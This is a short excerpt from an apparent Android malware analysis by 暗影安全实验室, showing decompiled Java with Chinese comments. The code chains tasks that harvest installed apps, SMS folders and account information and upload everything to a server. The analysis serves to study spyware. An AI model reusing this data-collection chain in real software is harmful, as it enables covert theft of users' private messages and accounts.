 public void onPostExecute(String str) {
String str2 = this.type;
switch (str2.hashCode()) {
case 96673:
if (str2.equals(Sms.ALL)) {
new PackagesTask(this.context).execute(new String[0]); 获取已安装应用信息
return;
}
return;
case 3526552:
if (str2.equals(Sms.SENT)) {
new SmsTask(this.context, Sms.ALL).execute(new String[0]); 获取发件箱、收件箱、草稿箱内容
return;
}
return;
case 95844769:
if (!str2.equals(Sms.DRAFT)) {
return;
}
if (Network.Companion.isConnected(this.context)) {
new SendDataTask(this.context).execute(new String[0]); 发送所以数据至服务器
return;
} else {
MainService.Companion.setNetworkFlag(true);
return;
}
case 100344454:
if (str2.equals(Sms.INBOX)) {
new AccountsTask(this.context).execute(new String[0]); 获取用户账户信息
return;
}
return;
default:
return;
}
暗影安全实验室